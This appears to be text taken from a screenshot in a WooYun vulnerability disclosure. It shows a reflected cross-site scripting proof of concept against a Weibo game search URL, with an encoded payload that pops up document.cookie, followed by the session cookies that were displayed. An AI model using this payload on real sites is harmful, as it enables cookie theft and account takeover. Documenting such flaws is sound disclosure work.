 http://game.weibo.com/home/recommend/gameSearch?keyword=%2522%253E%253Cscript%253Ealert%28document.cookie%29%253C%2Fscript%253E&origin=2157
微游戏
game.weibo.com
Microsoft Internet Explorer
UOR=,weibo.com,; ULV=1357667419515:2:2:2:5116757312173.056.1357667419265:1357667316171; ALF=1358272158; un= wvr=5;
SinaRot/3 %3Fwvr%3D5%26lf%3Dreg=77; USRUG=usrmdins411179;
SUP=cv
lcp%3D; SSOLoginState=1357667417; v=5;
USRHAWB=usrmdins313165; _s_tentry=-; Apache=5116757312173.056.1357667419265; SINAGLOBAL=5116757312173.056.1357667419265;
SinaRot/3/328559090%3Fwvr%3D5%26lf%3Dreg=63; __utma=97321481.980824543.1357667379.1357667379.1357667379.1;
__utmb=97321481.3.10.1357667379; __utmz=97321481.1357667379.1.1.utmcsr=weibo.com|utmccn=(referral)|utmcmd=referral|utmcct=/
wyx_nav_tip=15714:1.15715:1.15716:1.; saeut=10.75.25.84.1357667422444763; USRGAME=inst_711; __utmc=97321481
确定
www.wooyun.org